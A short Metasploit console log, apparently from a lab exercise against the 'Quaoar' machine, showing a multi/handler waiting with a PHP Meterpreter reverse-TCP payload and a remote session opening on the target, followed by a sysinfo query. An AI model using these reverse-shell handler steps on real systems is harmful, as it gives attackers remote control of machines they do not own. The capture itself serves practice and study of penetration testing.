 sudo msfconsole
msf exploit(handler) > jobs -l
Jobs
====
Id  Name                    Payload                      Payload opts
--  ----                    -------                      ------------
2   Exploit: multi/handler  php/meterpreter/reverse_tcp  tcp://192.168.0.100:4444
msf exploit(handler) >
[*] Sending stage (33986 bytes) to 192.168.0.122
[*] Meterpreter session 5 opened (192.168.0.100:4444 -> 192.168.0.122:37366) at 2017-06-03
21:18:30 +0100
msf exploit(handler) > sessions -i 5
[*] Starting interaction with 5...
meterpreter > sysinfo
Computer    : Quaoar
OS          : Linux Quaoar 3.2.0-23-generic-pae #36-Ubuntu SMP Tue Apr 10 22:19:09 UTC 201
2 i686
Meterpreter : php/linux
meterpreter >